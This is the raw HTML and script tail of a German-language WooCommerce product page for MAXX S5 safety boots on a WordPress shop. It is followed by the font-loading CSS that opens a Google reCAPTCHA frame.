Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"8c9aa639f3","eael_register_nonce":"a223d052f1","eael_lostpassword_nonce":"ac858317ca","eael_resetpassword_nonce":"31f7bb2872"};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.13" id="eael-general-js"></script>
<script src="https://www.mdbhp.pl/wp-content/uploads/essential-addons-elementor/eael-26737.js?ver=1566818914" id="eael-26737-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-24 10:46:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mdbhp.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.mdbhp.pl/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/www.mdbhp.pl\/wp-json\/","nonce":"807afd0eb2","versionString":"wp\/v2\/"};
</script>
<script src="https://www.mdbhp.pl/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 17:39:02+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"An unknown error occurred.":["Ein unbekannter Fehler ist aufgetreten."],"The response is not a valid JSON response.":["Die Antwort ist keine g\u00fcltige JSON-Antwort."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Das Hochladen der Mediendatei ist fehlgeschlagen. Wenn es sich um ein Foto oder ein gro\u00dfes Bild handelt, verkleinere es bitte und versuche es erneut."],"You are probably offline.":["Du bist wahrscheinlich offline."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://www.mdbhp.pl/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.mdbhp.pl/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "807afd0eb2" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.mdbhp.pl/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.mdbhp.pl\/einkaufswagen\/?lang=de","is_cart":""};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1744373813" id="woo-variation-swatches-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.0" id="elementor-frontend-modules-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mdbhp.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4ab4124f87"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":24627,"title":"MAXX%20S5%20STIEFEL%20-%20MD%20BHP","excerpt":"<div class = \"woocommerce-product-details__short-description\">\n\r\n<p> <strong> Eigenschaften: <br \/>\n\r\n<\/strong> <\/p>\n\r\n<p>NORMA S5<\/p>\n\r\n<\/div>","featuredImage":"https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/08\/obuwie-gumowe-demar-maxx.jpg"}};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.0" id="elementor-frontend-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?lang=de&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5f921d9c075e0d5f64b53ef11ec362a9","fragment_name":"wc_fragments_5f921d9c075e0d5f64b53ef11ec362a9","request_timeout":"5000"};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?lang=de&wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Es entsprechen leider keine Produkte deiner Auswahl. Bitte w\u00e4hle eine andere Kombination.","i18n_make_a_selection_text":"Bitte w\u00e4hle die Produktoptionen, bevor du den Artikel in den Warenkorb legst.","i18n_unavailable_text":"Dieses Produkt ist leider nicht verf\u00fcgbar. Bitte w\u00e4hle eine andere Kombination.","i18n_reset_alert_text":"Deine Auswahl wurde zur\u00fcckgesetzt. Bitte w\u00e4hle Produktoptionen aus, bevor du den Artikel in den Warenkorb legst.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","nonce":"4f0805aeed","urls":{"assets":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mdbhp.pl\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.mdbhp.pl\/einkaufswagen\/?lang=de","checkout_page_url":"https:\/\/www.mdbhp.pl\/zur-kasse\/?lang=de","fragments_nonce":"8ebaa23ea5"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.19.2" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.19.2" id="e-sticky-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa&co=aHR0cHM6Ly93d3cubWRiaHAucGw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=o8jdfd527il7
body_size: 48799
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
